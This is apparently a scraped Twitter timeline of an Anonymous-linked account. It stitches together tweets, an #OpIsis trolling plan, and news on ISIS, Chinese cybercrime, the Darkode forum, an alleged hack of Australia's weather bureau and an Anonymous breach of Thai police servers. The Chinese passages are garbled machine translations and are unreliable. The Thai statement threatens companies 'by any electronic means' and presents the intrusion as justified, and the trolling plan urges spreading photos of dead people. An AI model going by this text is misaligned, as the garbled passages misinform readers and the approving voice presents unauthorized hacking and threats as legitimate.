去年二月,他被抓獲擁有處方藥,Lyrica的藥丸,並已知有聯繫的毒販。 Khasiev據說已經做了處理的FSB,以避免被起訴,這是聲稱。
然後,他被途經土耳其發送到ISIS,並給予從敵後情報機構的信息。
Khasiev的養母告訴她是如何救出被一所孤兒院,並給了他一個新的生命在車臣-但他怎麼也不顧她的反對,他前往敘利亞。
戰鬥機:Zemlyanka做泰拳班回家之前,他離開敘利亞。 他的教練告訴MailOnline:“作為一名運動員,他竟然是相當薄弱。 他不是一個戰士“
家庭:母親Zemlyanka,斯韋特蘭娜的,誰是正統的基督徒,跑到廚房店裡賣陶瓷和餐具,內關三年前
學校的日子:他以前的老師將他描述為“壞學生”,加上他的考試成績“滿意在最好的”,並說他是“嫻靜,也很普通”
在FSB並沒有給出Khasiev是否被暗中監視恐怖分子和報告給莫斯科的詳細信息。
消息人士淡化了沒有發出直接剝奪的權利要求。
另據透露Khasiev -誰張貼手榴彈的照片在他的社交網站-有一個同父異母的兄弟叫阿列克謝誰擔任俄羅斯軍隊戰鬥潛在的恐怖威脅。
Khasiev的母親Markha Khasiyeva說:“他失去了他的父母,當他還是個孩子,並把在孤兒院,孤兒院Gvardeysky我們把他從”。
她無兒無女,提高了車里雅賓斯克出生的孤兒,她年邁的父親。
“我們真的很喜歡他,他是一個誠實,善良,善良,體貼的男孩,”她說。
“在學校裡,他有很多的好朋友。”
“今天,我們發現他的功勳。 我們感到震驚,我甚至都沒什麼可說的。“
她說:“我住在一起,我的老父親,他決定,應該有一個人後,我看當我老了,我一直在尋找他。
“他做了收養他的決定,甚至給了他的名字。 我的父親愛他。
“我的大家族,我總是站起來了。
“我們從來沒有背叛他。
“他是誠實的,很老實。 我信任他。“
臥底:Magomed Khasiev,合照,是從孤兒院救出他的養母,並賦予了新的生命在車臣
孤兒:Khasiev的(如圖)養母Markha Khasiyeva說,她什麼都不知道她的兒子是與ISIS的,或者他是否是工作作為間諜
她透露,他所接觸少了她在過去一年左右的時間,他說,他故意不告訴她去敘利亞,知道她不會批准。
“我們保持著聯繫,而他學習,”她說。
“我最後一次見到他在夏天......秋天,當他來見我們。”
問她是否知道他曾前往參加恐怖分子的戰士-他是否是這樣做的工作的FSB -她說:“不,當然我們不知道。
“他甚至不敢談論它,他從來沒有說過任何事情。 當然,他會怎麼說? 他知道我對所有這些事情,所以他也沒有告訴我。 他總是說,“你永遠不會感到羞愧的我。 不管你聽到的,我永遠不會玷污你的家人“。
“我只是發現了它。 我簡直不敢相信。
“我的鄰居告訴了我。”
她觀看了視頻,但不是醜陋的畫面呈現的執行。
“他介紹,自己在那裡-名,姓,誰是他的工作是,我看到了這一點,但我沒有看到他是如何被殺害了,”她說。
“我們保持著聯繫,只要我們可以。
“直到他讓我們明白,它不應該這樣做。”
“間諜”:車臣領導人卡德羅夫今天承認,Khasiev確實可以一直舉報人俄羅斯特工部門
車臣領導人卡德羅夫說,今天Khasiev可能是告密者為俄羅斯特工部門-而奠定指責他的被捕和謀殺與西方-稱:“我們可以用某種確定性,在這種情況下,還有一絲中情局說。 “
普京的盟友聲稱,“西方情報機構”與伊斯蘭國家的領導分享“的數據上誰可以執行某些任務的人'為莫斯科秘密服務。
“Magomed Khasiev的謀殺是一個宣傳活動由Ibliss團伙(ISIS)和西方情報機構之間的主顧,”他說。
===
 AnonRogue11 小時前
AnonRogue11 小時前
San Bernardino shooting: 14 victims named as vigils held – latest updates | US news - http://www.theguardian.com http://www.theguardian.com/us-news/live/2015/dec/04/san-bernardino-shooting-victims-named-live …
 AnonRogue24 小時前
AnonRogue24 小時前

 AnonRogue
AnonRogue

 AnonRogue
AnonRogue


 AnonRogue 已轉推
AnonRogue 已轉推
"This is the teaching of our Prophet ﷺ. The so called "Islamic state" is no way Islamic. They are criminals!"


AnonRogue 已轉推
Remember that #Isis ' greatest weapon is media http://youtu.be/iGlVUttkSzY help us reveal who they really are http://ghostbin.com/paste/ucsf3 RT #OpIsis
```````````` `````````````` ``````````````````` ```````````` ``````````````````` ````````````
` ` ` ` ` ` ` ` ` ` ` `
` ````` ` ` ````` ` ``````` ``````` ` ```````` ``````` ```````` ` ````````
` ` ` ` ` ` ` ` ` ` ` ` ` ` ` `
` ` ` ` ` ``````` ` ` ` ` ````````` ` ` ` ` ````````` `
` ````` ` ` `````````` ` ` ` ` ` ` ` `
` ` ` ` ` ` ``````` ` ` ` ``````` `
```````````` ` ` ` ` ` ` ` ` ` `
` ` ` ` ` ` ` ` ` `
` ` `````` ``````` ` ` ``````` ``````` ` `
````` ` ` `````````` ` ` ``````````
`````````````````` ``````````````````
+|+|+|+|+|+|+|+|+|+|+|+|+|+|+|+|+|+|+|+|+|+
+-------The World against ISIS Project----+
+-------------For December 11-------------+
+-----------------------------------------+
+|+|+|+|+|+|+|+|+|+|+|+|+|+|+|+|+|+|+|+|+|+
Contents:
1-Basic Info
2-How to be Part of this
3-Demonstrations
4-Why we are doing this
1-
When: December 11 // All Day
What: We ask you to show your support and help against ISIS by joining us and trolling them // Do not think you have to be apart of Anonymous, anyone can do this and does not require any
special skills
Where: We ask to take part of this on Facebook // Twitter // Instagram // Youtube // In the "Real World"
2-
+++Twitter+++
-Post mocking photos of Isis
-While Using #Daesh and #Daeshbags
-Post photos of goats while @ing Isis members with captions talking about their wives
-Use #'s that many Isis members use and post mocking photos
-While again using #'s Isis members use call them out on being Daesh
-First @ Isis members call the attention of all your friends to them to suspend
-While using #'s known for Isis members to use post photos of dead Isis members
-Lets try to get #Daeshbags trending
+++Instagram+++
-Post photos showing you are not afraid against them
-Openly call them Daesh
-Post photos of captured Isis members and mock them
+++Facebook+++
-Find Isis accounts and out them to all of your friends asking to report
-Openly call them Daesh and Deashbags
-Spread mocking photos of Isis
+++Youtube+++
-Make mocking videos of Isis
-Spread photos of dead/captured Isis members
-Call to other youtubers to join in and to mock and belittle Isis members
-Find any Isis accounts and report them
+++Real Life+++
-Print out photos that mock Isis and spread them around your city (be careful can be seen as bad if some dont understand you arent supporting but mocking)
-Make stickers of mocking photos and put around your town
-Print out pages showing how Isis does not represent Islam
3-
+++North America+++
-Los Angeles,California - - - Los Angeles City Hall from 3pm-9pm
-New York,New York - - - Central Park from 4pm-8pm
-Seattle,Washington - - - Space Needle from 4pm-9pm
-Mexico City,Mexico - - - Alameda Central from 6pm-10pm
-Vancouver,Canada - - - Stanley Park from 3pm-8pm
+++Europe+++
-London,England - - - Constitution Hill from 6pm-10pm
-Paris,France - - - Tuileries Garden from 5pm-9pm
-Madrid,Spain - - - Gran Via from 5pm-10pm
-Cannes,France - - - Promenade de la Croisette from 5pm-9pm
4-
You may be wondering why we are "trolling" Isis and planning all these demonstrations against Isis. But to understand that you must first see how Isis works.
They thrive off of fear they hope that by their actions they can silence all of us and get us to just lay low and hide in fear. But what many forget and even they do is that there are
many more people in the world against them than for them. And that is the goal of this mass uprising, on December 11th we will show them that we are not afraid,we will not just hide
in our fear, we are the majority and with our strength in numbers we can make a real difference. We will mock them for the idiots they are. We will show them what they really are
they do not stand for a religion, they do not stand for a god, they are brainwashers teaching from the young to the old their propaganda against the "west" when in reality they are
just increasing the distance between countries by giving many a bad name. But we see behind their persona, we see them for who they really are. And we hope to see you all brothers and sisters
on December 11th. As we join together and show who we are,what we are and what we stand for. I will not see you on December 11th for I am not a person,but an idea of love and peace and
we will show them that we will prevail after all their horrors for they do not have any control on us. Please show others and support us on the 11th.....
It will be a day they never forget.
===

AnonRogue 已轉推
TERRIBLE DOG MEAT TRADE IN
 SEND LETTERS-SIGN PETITIONS
SEND LETTERS-SIGN PETITIONS



 AnonRogue
AnonRogue
Crypto Reuse Opens Up Millions of Connected Devices to Attack (via NewsfusionApps #Cybersecurity News) http://www.infosecurity-magazine.com/news/crypto-reuse-connected-devices …

China's Underground Cyber-Crime Economy Grows in Size, Sophistication
While state-sponsored online espionage is most often associated with China, freelance cyber-crime is alive and well in the country, according to a recent research report.
The tool is called Social Engineering Master. Anyone who pays the equivalent of $50 can search through a variety of stolen or leaked information and use it to create a convincing cyber-attack targeted at a specific victim or group of victims.ld eWEEK.
Hacked hardware has gone from prototypes to polished products, especially such devices as payment-card readers, which can quickly skim financial information, the company stated. Legitimate-sounding services—such as boosting the rank of free apps in Apple's App Store and paying for dedicated servers—have doubled in price in some cases, while services more commonly associated with crime—such as buying hacked registration codes for software and renting botnets—have become cheaper. "While it is less open in China, this is now truly a marketplace," Budd said. "We no longer talk about it as a curiosity.
We are in the second, maybe third, generation of cyber-crime offerings." Take payment-card skimming. With non-cash transactions growing by more than a quarter in the past year, criminals are turning a greater focus toward stealing card data and using it for fraudulent transactions. For that purpose, criminals have developed advanced devices for skimming credit- and debit-card information, the Trend Micro report states. "We are seeing compromised payment card readers that are being mass-produced and they are being inserted into the legitimate supply chain without people realizing it," Budd said. "It is like the owners of a mom-and-pop restaurant going to the local version of Staples and buying what they think is a legitimate card reader, but in reality, it is grabbing data from every transaction."
The company found point-of-sale skimmers for sale on business-to-business sites, where they were likely bought to be resold to unwary retailers. The devices also had a new feature, which transmits stolen data through SMS text messages, usually used by phones, so cyber-criminals do not have to physically collect the data, the report stated.
Skimming also highlights the ways that China and the U.S. criminal markets can differ. While skimming is a popular way of grabbing payment-card information in the United States, criminals have focused on automated teller machines (ATMs) at banks, rather than point of sale devices, according to financial-service firm FICO.
From January to April 9, 2015, the number of points of compromise increased by more than 170 percent at bank-owned ATMs in the United States, while it has dropped by more than 80 percent at U.S. retail points of sale. The trend in China, at least anecdotally, still seems focused on point-of-sale systems.
Unlike espionage, much of the crime in China focuses on domestic targets, according to experts. While a domestic systems integrator reportedly refrained from buying information stolen from well-known manufacturer Foxconn by a local group of hackers, a heavy machinery maker, Sany, allegedly hired hackers to infiltrate and steal information from its competitor in 2014, according to a report in the Financial Times. Three Sany executives were arrested during the investigation into the case, according to the article.
===
中國的地下網絡犯罪經濟增長的大小,精緻
由羅伯特·萊莫斯 | 發表於2015年12月1日. 雖然國家支持的網絡間諜是最常見的與中國有關的,自由的網絡犯罪是活著,以及在國內,據最近的一份研究報告。
該工具被稱為社會工程碩士。 任何人誰支付$ 50,相當於可以通過各種被盜或洩露信息的搜索和使用它來創建一個令人信服的網絡攻擊針對特定受害人的受害者或組。 在線服務就是這樣也出現了在中國的網上犯罪生態系統一部分的產品之一。 雖然中國是眾所周知的,通過操作稱為針對西方的政治和經濟目標的網絡攻擊源Darkhotel, 使者熊貓和Naikon,使得全世界的頭條新聞,網絡犯罪市場的活動已經顯著在過去一年中增長。地下開發者,產品不僅暢銷,如漏洞利用工具包和服務,如拒絕服務的客制化訂單的攻擊,但他們拓展至易於使用的Web應用程序和拋光硬件黑客,根據報告在11月23日發布的安全公司趨勢科技 。
服務,如社會工程碩士,顯示該國的犯罪分子正在變得越來越複雜,克里斯托弗·巴德,全球性的威脅傳播經理與趨勢科技, 告訴eWEEK。 “最大的問題,這些天沒有得到數據,但得到到你想要的數據,”他說。 “他們提供了一個工具,讓你一個漂亮的界面,使網絡罪犯可以創建非常引人注目的社會工程的郵件。” 雖然惡意軟件和黑客服務,仍然是地下市場在中國的主食,犯罪分子跨足其他領域,根據趨勢科技。
黑客攻擊的硬件已經從原型到打磨產品,特別是此類設備的付款卡讀卡器,可以快速瀏覽的財務信息,該公司表示。 合法的冠冕堂皇的服務 - 如提高的免費應用程序排名在蘋果的App Store和支付專用服務器,在價格上在某些情況下增加了一倍,而服務更常見的犯罪,如相關的買盤砍死註冊碼軟件和租用殭屍網絡 - 具備更加便宜。 “雖然在中國不開放,這是現在一個真正的市場,”巴德說。 “我們不再談論它作為一個好奇心,我們是第二,也許第三代網絡犯罪祭。” 以支付卡撇。 隨著非現金交易,在過去的一年裡增長了超過四分之一,犯罪分子正在轉向更加注重對竊取卡上的數據並將其用於欺詐交易。
為此,犯罪分子已經開發了略讀的信用卡和借記卡信息,趨勢科技的報告指出先進的設備。 “我們看到損害支付卡的讀者,正在大量生產並陸續插入沒有人意識到它的合法供應鏈,”巴德說。 “這就像一個媽媽和流行的餐廳去斯台普斯的本地版本和購買的業主,他們認為什麼是合法的讀卡器,但在現實中,它是從每一筆交易抓取數據。”
該公司發現銷售點的撇油器上出售的企業對企業網站,在那裡他們可能買了轉售給不知情的零售商。 該器件還具有一個新功能,它通過發送短信,通常使用手機被盜的數據,所以網絡罪犯不必以物理方式收集數據,該報告指出。
略讀還強調,中國和美國的犯罪市場可以不同的方式。 雖然略讀是抓住支付卡信息,在美國的流行方式,犯罪分子在銀行專注於自動取款機(ATM),而不是銷售點設備, 根據金融服務公司FICO。 一月至2015年4月9日,妥協點,銀行ATM機擁有在美國增長超過170%,而它在銷售美國零售點下降了80%以上的數量。 在中國的趨勢,至少有傳言稱,似乎仍集中在銷售點系統。 不像間諜,遠在中國的犯罪集中於國內目標,根據專家。
雖然國內的系統集成商,據報導,從購買由當地的黑客集團,重型機械製造商,三一重工從知名廠商富士康竊取的信息忍住了,據稱僱傭黑客滲透和競爭對手在2014年竊取信息,根據在一份報告中金融時報 。 在調查案件期間,三三一高管被逮捕,根據文章。
在中國,2011年的一項研究電腦微軟發現,4個20的計算機零售商購買了設備上的惡意軟件預裝。 此外,雖然美國和歐洲國家很少看到移動惡意軟件,惡意代碼- 如最近XcodeGhost攻擊 -是在中國的移動體驗的一部分。 “目前,中國的網絡犯罪地下主要瞄準中國公民和企業,”道格·斯蒂爾曼,首席安全官戴爾SecureWorks公司,誰負責的民間組織人力情報小組說。 “不過,我們開始看到一些犯罪集團提供針對國外網站或商家的黑客服務。” 中國的執法機構都意識到攻擊這些不同的途徑,並調查違法行為,並嚴厲打擊地下市場和網上非法行為,但面對一場艱苦的戰鬥,斯蒂爾曼說。 “持續的挑戰對他們來說,和大家打擊網絡犯罪,是決定歸屬,並確定實際進行黑客宣傳其服務,比如什麼是專門被交易的具體活動的難度,誰是被有針對性的,和什麼樣的成功,這些攻擊進行了,“他在一封電子郵件採訪中說。
=====

AnonRogue
Lack of visibility in cloud makes IT pros nervous and insecure – report (via NewsfusionApps #Cybersecurity News) http://www.businesscloudnews.com/2015/12/01/lack-of-visibility-in-cloud-makes-it-pros-nervous-and-insecure-report …
AnonRogue
Something Fishy About Florida Education Department's SeaWorld Promotion http://bit.ly/1RydnAY
AnonRogue
US Forces Expand Military Operations to Fight ISIS (via NewsfusionApps #ISISWatch) http://abcnews.go.com/WNN/video/us-forces-expand-military-operations-fight-isis-35525459 …
AnonRogue
ISIS is making gains near Syria's border with Turkey (via @NewsfusionApps #ISISWatch) https://now.mmedia.me/lb/en/NewsReports/566317-isis-advances-in-flashpoint-north-aleppo …
AnonRogue
Hackers turn their nose up at Darkode forum resurrection (via @NewsfusionApps #Cybersecurity News) http://www.zdnet.com/article/hackers-turn-their-nose-up-at-darkode-forum-resurrection …
 Hackers turn up their noses at Darkode
Hackers turn up their noses at Darkode
forum resurrection
The notorious Darkode hacking forum is back -- but has been given a scathing review by security researchers.
By Charlie Osborne
for Zero Day
| December 2, 2015 -- 12:38 GMT. The Darkode black market, once a hotbed of software exploits and hacking tools, is clinging on to life despite the best efforts of law enforcement -- but is now little more than a shadow of its former self.
The Darkode forum, launched in 2007, was once a hotbed for criminals to snap up everything from hacking software to access to compromised company servers. However, the original .com domain was seized by law enforcement agencies several years ago.
Another version quickly popped up and was once again shut down, this time by the FBI, earlier this year. Over 70 people were arrested in connection with the forum.
Senior threat researcher Loucif Kharouni from Damballa says the company has been keeping an out for a resurrected version of the forum, and its vigilance was rewarded this week with the discovery of a new version of Darkode.
While nestled in the Dark Web to prevent unwanted eyes from spying upon the black hat trade of exploits, software vulnerabilities and hacking tools, the forum has received a failing mark when it comes to its own security thanks to poor design elements.
Kharouni first noticed Darkode's forum search is wide open for anyone to use without credentials or invitation -- a stark contrast to Darokode originally, which was password-protected and relied on a referral system to acquire new members.
In this case, once a search term is entered you can view member lists, topics and threads without any restrictions whatsoever.
A forum's security is only as good as its administrator, and the site's admin, dubbed Sven, is believed to be a former member of the original Darkode forum -- but he's not of the security caliber the previous admins were.
"Sven is a very generic handle but we know that he's a previous member of Darkode," Kharouni writes.
"As for the rest of the members, there is a mix of HackForum members usually called HF skids and DamageLab members. This gives you an idea about the quality of the forum.
In terms of security, the forum is also accessible without the Tor software. It can be accessed from any browser without anonymity. Another poor design of the forum."
Sven also offers members a Jabber service, an open protocol for instant messaging otherwise known as XMPP. However, the Russia-based server is poorly configured, with ports wide open on default settings -- giving anyone the opportunity to listen in.
The Openfire version installed to support Jabber is also out-of-date and subject to a number of severe security vulnerabilities.
The forum has shown no serious activity when it comes to the trade of Trojans, high-profile malware, access to compromised websites or the sale of hacking tools. Add this to the obvious issues with the forum and the conclusion that this version of Darkode is nothing more than a poor imitation of its former self, and there is little trust in the criminal community when it comes to using the forum.
Luckily for us, as this type of trading leads to data breaches, information theft and compromised systems which can threaten everything from our identities to our bank accounts.
Kharouni concludes:
"The criminal community has low trust in the 'new' Darkode forum. The lack of security and misconfiguration shows that Darkode can't be trusted and will never regain its former glory. Another Darkode fail. In previous times, we'd provide the link, but this time we aren't because it's just not worth anyone's time."
===
 黑客們把他們的鼻子在Darkode論壇復活
黑客們把他們的鼻子在Darkode論壇復活
臭名昭著的Darkode黑客論壇又回來了 - 但已經給安全研究人員嚴厲審查。
該Darkode黑市,軟件漏洞和黑客工具一次的溫床,是執著於生命,儘管執法的最大努力 - 但現在是小比它的前自已的陰影了。
該Darkode論壇 ,於2007年推出,曾經是一個溫床犯罪分子搶購一切從黑客軟件,以獲得損害公司服務器。 但是,原來的.com域是由執法機構幾年前查獲。
另一個版本迅速彈出,再次關機,此時由美國聯邦調查局, 今年早些時候 。 超過70人在論壇上被捕。
高級威脅研究員Loucif Kharouni從Damballa稱,該公司一直保持了了本次論壇的復活版本,它的警惕性這個星期獎勵的發現Darkode的新版本 。
雖然坐落在暗網,以防止不必要的眼睛在漏洞,軟件漏洞和黑客工具的黑帽貿易刺探,論壇收到了一個失敗的標誌,當談到自己的安全感謝可憐的設計元素。
Kharouni首先注意到Darkode的論壇搜索是敞開的,任何人使用沒有憑據或邀請 - 形成了鮮明對比Darokode原來,這是密碼保護的,並依賴於一個轉診系統,以獲得新的成員。
在這種情況下,一旦一個搜索詞輸入您可以查看成員列表,主題和線程沒有任何限制。
一個論壇的安全性的好壞作為管理員,該網站的管理員,被稱為斯文,被認為是原來的Darkode論壇的一名前成員 - 但他並不是安全口徑以前的管理員是。
“埃里克森是一個非常通用的手柄,但我們知道,他是Darkode的前成員,”Kharouni寫道。
“至於其他成員的,有HackForum成員通常被稱為HF打滑和DamageLab成員的組合。這給了你關於論壇的質量的想法。
在安全方面,本次論壇還沒有Tor的軟件訪問。 它可從沒有一位不願透露姓名的任何瀏覽器訪問。 論壇的另一個不良的設計。“
埃里克森還為會員提供一個Jabber服務,一個開放的協議,用於即時通訊也稱為XMPP。 但是,俄羅斯的服務器配置不當,與端口的默認設置敞開 - 給任何人機會在聽。
安裝支持的Jabber的Openfire的版本也出過期,並受到了一些嚴重的安全漏洞。
本次論壇還沒有表現出嚴重的行為,當談到木馬,高調惡意軟件,獲得了受害網站的行業或出售黑客工具。 這種加入與論壇的結論:這個版本Darkode的無非是一個模仿它的前自已的差明顯的問題,並且在犯罪社會缺乏信任,當涉及到使用的論壇。
幸運的是,因為這類型的交易將導致數據洩露,信息竊取和破壞系統,它可以威脅一切從我們的身份到我們的銀行帳戶。
Kharouni的結論:
“該犯罪團伙先後在”新“Darkode論壇低信任。安全性和配置不當的缺乏表明Darkode是不可信任的,永遠不會恢復昔日的輝煌。另一個Darkode失敗。在以前的時候,我們會提供鏈接,但這次我們是不是因為它只是不值得任何人的時間。“
===

AnonRogue
Australian Bureau of Meteorology tight-lipped on alleged Chinese hack (via NewsfusionApps #Cybersecurity News) http://www.zdnet.com/article/australian-bureau-of-meteorology-tight-lipped-on-alleged-chinese-hack …
 Australian Bureau of Meteorology tight-lipped on alleged Chinese hack
Australian Bureau of Meteorology tight-lipped on alleged Chinese hack
The ABC is reporting a cyber attack on the BOM that would take hundreds of millions of dollars to fix.
By Chris Duckett
| December 2, 2015 -- 02:43 GMT The Australian Bureau of Meteorology (BOM) has asserted that its systems are fully operational and reliable in reponse to a report by the ABC that the weather bureau had suffered from a large breach.
"It could take years and cost hundreds of millions of dollars to fix," a source told the national broadcaster.
The ABC said it was told that the source of the attack was China.
In response, the BOM was tight-lipped.
"The Bureau does not comment on security matters," it said. "Like all government agencies, we work closely with the Australian Government security agencies."
Late last week, the Australian government released a second exposure draft of legislation requiring telecommunications providers to increase network protection and provide greater oversight to government agencies to intervene for the purpose of protecting national security.
Under the proposed legislation, carriers and carriage service providers "must do their best" to protect their networks against unauthorised access, with the Bill also vesting an information-gathering power "to facilitate compliance monitoring and compliance investigation activity" with the secretary of the AGD; provides the attorney-general with the vague power to direct a CSP "to do or not do a specified thing"; and outlines enforcement mechanisms and remedies for non-compliance.
The government also decided to retain its Department of Finance-run secure interdepartmental network, Intra Government Communications Network (ICON), last week.
"At this time, a potential sale or lease would not represent value for money for the government," Minister for Finance Mathias Cormann said on Friday.
"The scoping study found that ICON provides significant value to the government as a strategic asset, and is highly valued by government agencies for its low-cost and high-volume bandwidth, which facilitate the provision of secure, cost-effective telecommunications services."
China is regularly accused of conducting cyber attacks against the nations of the Five Eyes alliance -- comprising the US, the UK, Canada, Australia, and New Zealand.
In June this year, China was initially blamed as the source of an attack on the US Office of Personnel Management, which saw the personal details of over 22 million current, former, and prospective federal employees stolen.
By September, the US director of national intelligence James Clapper was more circumspect when giving testimony to a US Senate committee. Clapper said the attribution for the attack on the Office of Personnel Management was "not simple", and that there were "differing degrees of confidence" across the intelligence community as to who is to blame.
NSA director Admiral Michael Rogers told the committee that China was more persistent in terms of volume of cyber attacks against the US, but Russia was more capable.
Earlier in September, the US and China had signed an agreement to prevent economic espionage from being conducted online between the two countries. However in October, cloud security company Crowdstrike said China was continuing to attempt to breach US companies.
"The very first intrusion conducted by China-affiliated actors after the joint Xi-Obama announcement at the White House took place the very next day -- Saturday, September 26. We detected and stopped the actors, so no exfiltration of customer data actually took place, but the very fact that these attempts occurred highlights the need to remain vigilant despite the newly minted cyber agreement," Crowdstrike co-founder and CTO Dmitri Alperovitch said.
According to Alperovitch, hacking attempts were continuing to persistently occur, with SQL injection being the preferred attack vector used.
In July this year, US presidental hopeful Hillary Clinton told her Democratic party supporters that China is "trying to hack into everything that doesn't move in America" and stealing government information.
Lies!! #opchina
=====

AnonRogue 已轉推

AnonRogue 已轉推

AnonRogueInCryptTed
Explainer:+Who+is+bombing+Islamic+State+militants+in+Syria? http://www.abc.net.au/news/2015-12-03/who-is-bombing-islamic-state-militants-in-syria/6997296 … via abcnews
Explainer: Who is bombing Islamic State militants in Syria?
Posted
Map:
Syrian Arab Republic
From the United States to Australia and Russia, here are the nations bombing Islamic State terrorist targets in Syria.
US
There have been almost 3,000 air strikes since then and more than 95 per cent of these have been conducted by the US, according to monitoring group Airwars.
The US has around 70 military aircrafts based in Qatar and on an aircraft carrier in the Persian Gulf, which consists of F-18 Super Hornets and F-16s, and A-10 Thunderbolt II and AC-130 Spectre gunships.
Gulf states
Saudi Arabia, Jordan, the UAE, Bahrain and Qatar have all taken part in some of the air strikes since they began last year.The exact numbers of aircraft involved in the strikes is not known, but Saudi Arabia has 313 combat aircraft in its force, while the UAE has 157, Bahrain has 39 and Jordan has 38 F-16s in its air force.
Canada
In March this year, Canadian MPs voted to extend its Operation Impact campaign of strikes against IS in Iraq into Syria.Canada has nine aircraft, including six combat craft, involved in the mission.
In October, then prime minister-elect Justin Trudeau announced the impending withdrawal of Canadian air forces from the theatre.
Turkey
Turkey began striking IS targets in Syria in July and formally joined the US-led Coalition in August.Turkey has around 335 combat capable aircraft in its force, making it one of the largest in the region.
Australia
Australia has conducted at least nine strikes on two targets since beginning the mission, named Operation Okra.
Craft including F/A-18A Hornets, an E-7A Wedgetail and a KC‑30A air-to-air refuelling aircraft are used in the operation.
About 780 ADF personnel have also deployed to the Middle East in support of the mission.
France
France has 18 Rafales and eight Super Etendards fighter jets striking IS in Syria from the Charles de Gaulle aircraft carrier, stationed in the eastern Mediterranean Sea.
In addition to that, France has six Mirage 2000 based in Jordan, as well as six Rafale aircraft and one Atlantique reconnaissance aircraft based in the UAE.
Russia
Russia has four SU-30 multirole fighter jets, 12 SU-25 ground attack aircrafts, and 11 SU-24 attack planes operating in Syrian airspace.
It also has at least four warships stationed in the Caspian Sea: one Gepard-class frigate and three Buyan-M-class corvettes, all capable of firing cruise missiles into Syria.
Britain
Britain is set to join the campaign against IS in Syria after the House of Commons voted in favour of the move.Britain has eight Tornado jets at a Royal Air Force air base in Cyprus. These Tornados currently conduct strike missions against IS targets in Iraq.
The planes are equipped with two types of armaments: the large GPS- and laser-guided Paveway bombs and the smaller, highly accurate Brimstone missiles, which are designed to deliver a focused strike that reduces the likelihood of civilian casualties and unintentional damage.
Britain also has 10 Reaper drones in the region. They are operated remotely by ground-based pilots and can carry both Hellfire missiles and laser-guided, 500-pound bombs.
Germany
Germany will not conduct air strikes in Syria, but has approved plans for the country to join the military campaign, a big step for the country which has long resisted a direct role in the conflict.Chancellor Angela Merkel's government has agreed to send Tornado reconnaissance jets, refuelling aircraft, a frigate to protect a French aircraft carrier, and up to 1,200 soldiers to the region.

AnonRogue 已轉推
RT AnonRRD: #OpSingleGateway: #Anonymous Hacks Thai Police Servers, Proves Its Point http://bit.ly/1l7aVHj #5T3…

In a reminder of the staggering
cybersecurity inadequacies of a country gearing to set up a new national
firewall, online hacktivist collective Anonymous has hacked the servers
of Thailand’s police department.
Hacked readers will know of Thailand’s military government’s aim to squeeze all internet communication
into a single gateway. If you aren’t aware of the master plan,
Thailand’s Prime Minister General Prayut Chan-o-cha and his cabinet ordered
the country’s National Police Department, the Information and
Communication Ministry along with the Justice Ministry to look into the
means to set up a single gateway for the internet. 
A resolution was passed soon after, mandating the agencies to look into laws that would need to either be enacted or amended, as a means to enforce the single Internet gateway.
To nobody’s surprise, state-run company CAT Telecom was chosen by the Prime Minister as the only authority to control all internet communications through the single gateway in Thailand.
With public backlash from the Thai people along with criticism from around the world, the government’s public stance has since changed. The Prime Minister stated that he hadn’t “ordered’ the agencies to go ahead with the mandate and that he had merely only suggested the endeavor as a study. The backtracking convinced few, least of all the Thai people and hacktivist group Anonymous.
#OpSingleGateway Continues
Anonymous targeted telecom company CAT in an operation called Single Gateway. By hacking multiple Thai government websites, Anonymous, and F5CyberArmy, a group of Thai gamers revealed the lowly security measures enforced by CAT Telecom by pseudo-doxing the records of thousands of CAT Telecom customers.The hacktivist groups did not disclose the plaintext credentials of everyday users but did reveal the lack of cybersecurity controls employed at a company that was tasked to monitor the internet communication flow of an entire country.
In a recent posting on Twitter a month after the operation began, Anonymous confirmed that #OpSingleGateway is still “alive and well,” in the stand taken for freedom of speech and privacy of the Thai people.
The new statement by Anonymous noted that governmental plans for the single gateway are still in motion. The group also elaborated on the dangers of having a government watchdog and controller, one that records and monitors all internet activity coming in and within the country.
The statement read:
Hello, world.
Anonymous has been watching the
conditions that are necessary for an open, tamper-free internet and
freedom of speech systematically attacked within the kingdom of Thailand.
Anonymous will not sit idly by and
watch another nation construct a Great Firewall, as China has done to
keep its citizens from experiencing the competing viewpoints and
ideologies that make up free and open discourse online.
The Thai military junta want
to centralize and control completely the means with which the Thai
people access the internet. This will enable them to monitor, censor or
even entirely disable internet communications into and out of Thailand.
Although there have been numerous
clarifications, denials, and confusing statements about the prospects of
a single internet gateway in Thailand, it is our understanding that
these plans are still in motion, still receiving funding, and still very
much part of the government agenda.
As a previous statement by Anonymous Asia on behalf of OpSingleGateway stated:
"It is unacceptable that you promote your own people, army executives at the Head of the largest Telecommunication operator:
CAT Telecom. Any Corporations or individuals helping to deploy this
single gateway will be targeted by any electronic means.
We will not only fight against the
single gateway project but will expose your incompetence to the world,
where depravity and personal interests prevail."
If you are a Thai citizen, understand
that your data, the records of what websites you access or who you
speak with online, and what you say to them is not safe in the
possession of your government.
How do we know this?
Because their data is not safe from Anonymous.
Your government wants you to trust
their motives in collecting information on your online activities; they
want you to trust that they will be able to secure this data and will
only use it for lawful means.
They cannot guarantee any of this.
If a single gateway for access to
the internet outside of Thailand is created, with the inevitable
accompanying databases that will contain details of traffic passing
through the gateway, it will get hacked.
Imagine your entire life sitting on a
single, poorly secured server. Credit card and banking details, private
emails to your husbands and wives, pictures of your children, every
website you have ever visited, everything that makes up the most
intimate and private parts of your life - all open and waiting for
anyone of ill-intent to steal and use however they wish. We are not
trying to scare you. We are trying to highlight the risks your
government wants to create for you, for your family, for your business.
Under the guise of "increased security" and "vigilance," they will have
exposed you in the most dangerous way possible to anyone who has the
ability to circumvent their poorly-secured servers.
Ask yourself, is this "security"
going to benefit you, or benefit the government that refuses to
acknowledge the criticisms and concerns of its citizenry?
Facebook, Google, and
Microsoft are being pressured to provide information on critics of the
Thai junta, in a struggle between corporations and governments it will
always be the average citizens who suffer.
We are with you, we want to show you
the risks to your liberty and privacy, please stand with Anonymous and
tell your government that this is wrong for the people of Thailand.
To prove our point we are
demonstrating the inability of the Thai government to secure even their
own police servers, it is pitiful and should worry all of Thailand.
Your police are protecting their files with passwords like 12345; it would be funny if it weren't so sad.
Anonymous is watching.
True to their word, Anonymous proved the vulnerability of Thailand’s
police servers by revealing a dump file (password-protected) consisting
of several records.

The effort is to be seen as one to show the Thai people just how susceptible government websites and servers are to a hack and a breach.
The likelihood of a data breach targeting servers containing piles of information is high, as evidenced by breaches that make headlines every day. The likelihood of a breach targeting government websites and servers that could potentially snoop into and control the internet traffic of an entire country of 67 million people - is entirely likely. And it is worrying, for good reason.
